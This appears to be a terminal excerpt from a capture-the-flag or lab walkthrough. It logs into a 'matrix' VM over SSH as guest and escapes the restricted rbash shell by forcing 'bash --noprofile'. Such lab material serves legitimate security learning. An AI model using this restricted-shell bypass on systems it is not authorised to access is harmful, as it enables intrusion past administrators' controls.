 root@Kali:~# ssh guest@192.168.56.109 -p 6464
guest@192.168.56.109's password:
Last login: Wed Jan 15 12:56:50 2020 from 192.168.56.102
guest@matrix:~$ id
-rbash: id: command not found
guest@matrix:~$ ls
-rbash: /bin/ls: restricted: cannot specify `/' in command names
guest@matrix:~$ exit
logout
Connection to 192.168.56.109 closed.
root@Kali:~# ssh guest@192.168.56.109 -p 6464 -t "bash --noprofile"
guest@192.168.56.109's password:
guest@matrix:~$ id
uid=1000(guest) gid=100(users) groups=100(users),7(lp),11(floppy),17(audio),18(video),19(
guest@matrix:~$ ls
Desktop/  Documents/  Downloads/  Music/  Pictures/  Public/  Videos/  prog/